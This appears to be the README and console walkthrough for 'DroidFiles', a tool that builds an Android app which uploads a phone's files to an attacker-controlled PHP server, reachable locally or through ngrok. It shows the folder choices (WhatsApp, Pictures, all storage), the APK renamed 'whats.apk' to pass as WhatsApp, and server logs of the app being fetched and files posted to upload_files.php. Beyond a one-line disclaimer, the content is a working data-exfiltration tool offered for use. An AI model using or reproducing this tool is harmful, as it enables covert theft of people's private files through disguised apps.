 DroidFiles
[::] v1.1 coded by @linux_choice [::]
[::] github.com/thelinuxchoice/droidfiles [::]
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[+] Example using localhost:
Start Server: php -c php.ini -S :4444
Web Server: http:// :4444
[+] Example using ngrok:
Start Server: ./ngrok http 4444; php -c php.ini -S :4444
Web Server: https://*.ngrok.io
[+] Choose a Web Server: http:// :4444
[+] Configuring App...
[01] WhatsApp (/storage/emulated/0/WhatsApp)
[02] Pictures (/storage/emulated/0/Pictures)
[03] Downloads (/storage/emulated/0/Download)
[04] Android (/storage/emulated/0/Android)
[05] Custom
[06] Internal Storage (/storage/emulated/0/)
[07] ALL: External + Internal Storage (/storage/)
[Enter Key] Continue
[+] Choose a dir or Hit Enter to continue: 1
[+] Choose a dir or Hit Enter to continue:
[+] Setting:
-WhatsApp
[+] App Configured. Build app/ folder using Android Studio.
kali@kali:~/pentest/droidfiles$ cp app/app/build/outputs/apk/debug/app-debug.apk whats.apk
kali@kali:~/pentest/droidfiles$ php -c php.ini -S :4444 > /dev/null
[Sat May 2 13:37:16 2020] :56599 [200]: /whats.apk
[Sat May 2 13:37:40 2020] :56610 [200]: /upload_files.php
[Sat May 2 13:37:40 2020] :56611 [200]: /upload_files.php